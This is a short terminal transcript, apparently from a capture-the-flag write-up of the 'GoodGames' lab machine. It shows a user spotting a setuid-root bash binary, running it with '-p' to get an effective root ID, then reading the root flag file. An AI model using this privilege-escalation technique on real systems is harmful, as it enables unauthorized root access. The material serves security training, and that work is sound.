 augustus@GoodGames:~$ ls -al bash
ls -al bash
-rwsr-xr-x 1 root root 1234376 Mar  9 22:53 bash
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
bash-5.1# cd /root
cd /root
bash-5.1# cat root.txt
cat root.txt
e90 519
bash-5.1#